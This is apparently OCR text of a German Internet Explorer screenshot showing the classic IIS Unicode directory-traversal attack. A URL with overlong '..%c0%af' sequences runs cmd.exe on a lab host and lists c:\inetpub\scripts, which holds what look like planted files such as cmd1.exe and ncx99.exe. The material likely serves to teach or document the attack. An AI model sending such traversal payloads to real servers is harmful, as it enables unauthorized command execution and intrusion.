 http://192.168.74.203/scripts/..À¯..À¯..À¯..À¯..À¯..À¯..À¯/winnt/system32/cmd.exe?/c dir+c: - Microsoft Internet Explorer
Datei Bearbeiten Ansicht Favoriten Extras ?
Zurück Suchen Favoriten Medien
Adresse http://192.168.74.203/scripts/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af/winnt/system32/cmd.exe?/c%20dir+c:\inetpub\scripts
Verzeichnis von c:\inetpub\scripts
12.12.03 16:56 <DIR> .
12.12.03 16:56 <DIR> ..
03.11.98 12:04 212.752 cmd1.exe
09.01.04 13:53 7 NeueBilanzdaten2003
09.01.04 16:51 20.523 ncx99.exe
5 Datei(en) 233.282 Bytes
2.315.780.096 Bytes frei